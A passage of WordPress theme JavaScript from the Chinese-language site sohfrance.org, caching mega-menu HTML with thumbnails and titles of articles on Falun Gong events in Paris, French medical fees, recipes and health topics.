https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
